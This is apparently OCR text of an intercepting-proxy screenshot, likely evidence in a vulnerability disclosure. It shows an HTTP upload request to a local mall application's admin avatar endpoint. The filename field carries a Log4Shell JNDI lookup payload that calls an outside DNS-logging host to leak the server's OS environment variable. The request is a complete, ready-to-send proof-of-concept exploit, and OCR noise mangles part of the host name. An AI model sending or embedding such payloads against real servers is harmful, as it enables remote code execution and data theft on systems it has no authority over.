 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /tmall/admin/uploadAdminHeadImage HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------45280301328687100822182106638
9 Content-Length: 254
10 Origin: http://127.0.0.1:8088
11 Connection: close
12 Referer: http://127.0.0.1:8088/tmall/admin
13 Cookie: addressId=120000; cityAddressId=120100; districtAddressId=
120101; order_post=300450; order_receiver=123; order_phone=16666666666;
detailsAddress=1234; username=admin; JSESSIONID=
F0FCAF5A2C291066E5C31C6BF7F8BC05;
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------45280301328687100822182106638
18 Content-Disposition: form-data; name="file"; filename="
${jndi:ldap://${env:OS}. .dnslog.cn}"
19 Content-Type: image/jpeg
20
21 123
22 -----------------------------45280301328687100822182106638--
23